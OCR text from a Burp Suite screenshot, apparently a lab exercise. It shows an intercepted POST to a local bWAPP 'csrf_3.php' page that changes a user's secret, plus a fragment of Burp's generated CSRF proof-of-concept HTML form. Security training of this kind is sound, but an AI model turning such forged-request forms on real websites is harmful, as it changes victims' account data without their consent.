 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to By H4ck
Comparer Logger Extender Project options User options Learn JSON Web Tokens JOSEPH Burp Bounty Free Bypass WAF SHELLING
Dashboard Target Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Act
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /bwapp/csrf_3.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
12 Accept: text/html,application/xhtml+xml,application, ;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/bwapp/csrf_3.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security_level=0; PHPSESSID=hjasuome6pp8fejp
21 Connection: close
22
23 secret=world&login=bee&action=change
INSPECTOR
CSRF PoC generator
Request to: http://127.0.0.1
Options ?
Pretty Raw Hex \n
1 POST /bwapp/csrf_3.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
INSPECTOR
? hes
CSRF HTM
1 <htm
2 <!
3 <b
4 <s
5
6
7
8 <input type="hidden" name="action" value="change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser
that is configured to use Burp as its proxy.
http://burpsuite/show/1/rkjhrejyuioc8zqf91xqk0ik3c67uzrq Copy
In future, just copy the URL and don't show this dialog Close
? Search... 0 matches
Regenerate Test in browser Copy HTML Close